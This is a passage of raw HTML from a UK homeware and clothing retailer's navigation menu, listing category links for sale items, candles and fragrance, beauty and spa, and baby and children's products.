                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">sale</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/clothing-sale" class="undernavigation__link">
                                            Clothing
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/nightwear-sale" class="undernavigation__link">
                                            Nightwear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/clothing-accessories-sale" class="undernavigation__link">
                                            Accessories
                                        </a></div></div></div></div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--expander"> </div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--sale"><div data-v-8d4d6df6="" class="subnavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/c/clothing-new" class="undernavigation__link"><!----> <strong data-v-8d4d6df6="">The Thread | Style</strong> <p data-v-8d4d6df6=""></p></a></div></div></div></div></div><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/candles-and-fragrance" class="navigation__link navigation__link--has-children"><span data-v-8d4d6df6="">Candles &amp; Fragrance</span></a></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="subnavigation"><div data-v-8d4d6df6="" class="subnavigation__container"><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">new in</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/c/new-in-candles-and-fragrance" class="undernavigation__link">
                                            Candles &amp; Fragrance
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">candles &amp; home fragrance</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances" class="undernavigation__link">
                                            All Candles &amp; Home Fragrance
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/candles" class="undernavigation__link">
                                            Candles
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/diffusers" class="undernavigation__link">
                                            Diffusers
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/electronic-diffusers" class="undernavigation__link">
                                            Electronic Diffusers
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/fragrance-oils" class="undernavigation__link">
                                            Fragrance Oils
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/home-sprays" class="undernavigation__link">
                                            Home Sprays
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/c/fragrance-accessories" class="undernavigation__link">
                                            Candles &amp; Fragrance Accessories
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">gift sets</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets" class="undernavigation__link">
                                            All Gift Sets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets" class="undernavigation__link">
                                            Home Fragrance Gift Sets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="undernavigation__link">
                                            Hampers
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">fragrance families</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/aromatic-fragrances" class="undernavigation__link">
                                            Aromatic
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/citrus-fragrances" class="undernavigation__link">
                                            Citrus
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/floral-fragrances" class="undernavigation__link">
                                            Floral
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/fruity-fragrances" class="undernavigation__link">
                                            Fruity
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/herbal-fragrances" class="undernavigation__link">
                                            Herbal
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/ozonic-fragrances" class="undernavigation__link">
                                            Ozonic
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/spicy-fragrances" class="undernavigation__link">
                                            Spicy
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/woody-fragrances" class="undernavigation__link">
                                            Woody
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">fragrance collections</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/c/our-fragrances" class="undernavigation__link">
                                            All Fragrances
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/signature-collection" class="undernavigation__link">
                                            Signature Collection
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/edit-collection" class="undernavigation__link">
                                            Edit Collection
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/spa-collection" class="undernavigation__link">
                                            Spa Collection
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">bath &amp; body</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/c/bath-and-body" class="undernavigation__link">
                                            All Bath &amp; Body
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-wash-and-soap" class="undernavigation__link">
                                            Hand Wash &amp; Soap
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-and-body-cream" class="undernavigation__link">
                                            Hand &amp; Body Cream
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/shower-gel" class="undernavigation__link">
                                            Shower Gel
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/bath-foam-and-oils" class="undernavigation__link">
                                            Bath Foams &amp; Oils
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/perfume" class="undernavigation__link">
                                            Perfume
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">sale</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/candles-and-fragrance-sale" class="undernavigation__link">
                                            Candles &amp; Fragrance
                                        </a></div></div></div></div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--expander"> </div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--sale"><div data-v-8d4d6df6="" class="subnavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances" class="undernavigation__link"><!----> <strong data-v-8d4d6df6="">The Thread | Scent</strong> <p data-v-8d4d6df6=""></p></a></div></div></div></div></div><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/beauty-and-spa" class="navigation__link navigation__link--has-children"><span data-v-8d4d6df6="">Beauty &amp; Spa</span></a></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="subnavigation"><div data-v-8d4d6df6="" class="subnavigation__container"><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">bath &amp; body</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/c/bath-and-body" class="undernavigation__link">
                                            All Bath &amp; Body
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-wash-and-soap" class="undernavigation__link">
                                            Hand Wash &amp; Soap
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-and-body-cream" class="undernavigation__link">
                                            Hand &amp; Body Cream
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/shower-gel" class="undernavigation__link">
                                            Shower Gel
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/bath-foam-and-oils" class="undernavigation__link">
                                            Bath Foams &amp; Oils
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/Bath-and-Body-/c/perfume" class="undernavigation__link">
                                            Perfume
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">gift sets</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets" class="undernavigation__link">
                                            All Gift Sets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets" class="undernavigation__link">
                                            Bath &amp; Body Gift Sets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="undernavigation__link">
                                            Hampers
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">bathroom</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Bathroom/c/towels" class="undernavigation__link">
                                            Towels
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Bathroom/c/bath-mats" class="undernavigation__link">
                                            Bath Mats
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Bathroom/c/bathroom-accessories" class="undernavigation__link">
                                            Bathroom Accessories &amp; Storage
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Home/Bathroom/c/wash-bags" class="undernavigation__link">
                                            Make Up &amp; Wash Bags
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Clothing/Nightwear/c/robes-and-dressing-gowns" class="undernavigation__link">
                                            Robes
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">candles &amp; home fragrance</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances" class="undernavigation__link">
                                            All Candles &amp; Home Fragrance
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/candles" class="undernavigation__link">
                                            Candles
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/diffusers" class="undernavigation__link">
                                            Diffusers
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/electronic-diffusers" class="undernavigation__link">
                                            Electronic Diffusers
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/fragrance-oils" class="undernavigation__link">
                                            Fragrance Oils
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/home-sprays" class="undernavigation__link">
                                            Home Sprays
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/c/fragrance-accessories" class="undernavigation__link">
                                            Candles &amp; Fragrance Accessories
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">fragrance collections</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/c/our-fragrances" class="undernavigation__link">
                                            All Fragrances
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/spa-collection" class="undernavigation__link">
                                            Spa Collection
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">sale</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/candles-and-fragrance-sale" class="undernavigation__link">
                                            Candles &amp; Fragrance
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Sale/c/bathroom-sale" class="undernavigation__link">
                                            Bathroom
                                        </a></div></div></div></div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--expander"> </div> <div data-v-8d4d6df6="" class="subnavigation__column subnavigation__column--sale"><div data-v-8d4d6df6="" class="subnavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Beauty-and-Spa/c/bath-and-body" class="undernavigation__link"><!----> <strong data-v-8d4d6df6="">The Thread | Wellness</strong> <p data-v-8d4d6df6=""></p></a></div></div></div></div></div><div data-v-8d4d6df6="" class="navigation__item"><!----> <div data-v-8d4d6df6=""><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/c/the-little-white-company" class="navigation__link navigation__link--has-children"><span data-v-8d4d6df6="">Baby &amp; Children</span></a></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="subnavigation"><div data-v-8d4d6df6="" class="subnavigation__container"><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">new in</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/baby-new-in" class="undernavigation__link">
                                            Baby &amp; Toddler
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/children-new-arrivals" class="undernavigation__link">
                                            Children
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/childrens-bedroom-and-toys-new-in" class="undernavigation__link">
                                            Bedroom &amp; Toys
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">gifting</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby" class="undernavigation__link">
                                            Gifts For New Baby
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-gift-sets" class="undernavigation__link">
                                            Baby Gift Sets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/magazine/gifts/baby-gift" class="undernavigation__link">
                                            How To Choose A New-Baby Gift
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">shop by gender (0-4yrs)</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/view-all-baby" class="undernavigation__link">
                                            All Baby &amp; Toddler
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-girls" class="undernavigation__link">
                                            Baby &amp; Toddler Girls
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-boys" class="undernavigation__link">
                                            Baby &amp; Toddler Boys
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/newborn-and-unisex" class="undernavigation__link">
                                            Unisex
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">baby &amp; toddler clothing (0-4yrs)</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-clothing" class="undernavigation__link">
                                            All Clothing
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/knitwear-and-outerwear" class="undernavigation__link">
                                            Knitwear &amp; Outerwear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/outfit-sets" class="undernavigation__link">
                                            Outfit Sets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/dresses-and-rompers" class="undernavigation__link">
                                            Dresses &amp; Rompers
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/swim-and-beachwear" class="undernavigation__link">
                                            Swim &amp; Beachwear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/Baby-Clothing/c/baby-accessories" class="undernavigation__link">
                                            Accessories
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">baby sleep (0-24mths)</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-sleepsuits" class="undernavigation__link">
                                            Sleepsuits
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/sleeping-bags" class="undernavigation__link">
                                            Sleeping Bags
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/baby-blankets" class="undernavigation__link">
                                            Blankets
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/View-All-Baby/c/towels-and-robes" class="undernavigation__link">
                                            Towels &amp; Robes
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">children's nightwear (1-12yrs)</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/childrens-pyjamas" class="undernavigation__link">
                                            All Children's Nightwear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/Girls/c/girls-nightwear" class="undernavigation__link">
                                            Girls' Nightwear
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/Boys/c/boys-nightwear" class="undernavigation__link">
                                            Boys' Nightwear
                                        </a></div></div></div></div><div data-v-8d4d6df6="" class="subnavigation__column"><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">toys &amp; books</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/c/toys-and-books" class="undernavigation__link">
                                            All Toys &amp; Books
                                        </a></div><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/Toys-and-Books/c/jellycat" class="undernavigation__link">
                                            Jellycat
                                        </a></div></div></div><div data-v-8d4d6df6="" class="subnavigation__item"><div data-v-8d4d6df6="" class="subnavigation__link subnavigation__link--has-children"><span data-v-8d4d6df6="">children's bedroom</span></div> <div data-v-8d4d6df6="" class="toggle"></div> <div data-v-8d4d6df6="" data-v-53cacf10="" class="undernavigation"><div data-v-8d4d6df6="" class="undernavigation__item"><a data-v-8d4d6df6="" href="https://www.thewhitecompany.com/uk/Baby-and-Children/Childrens-Bedroom/c/nursery" class="undernavigation__link">
                                            Nursery
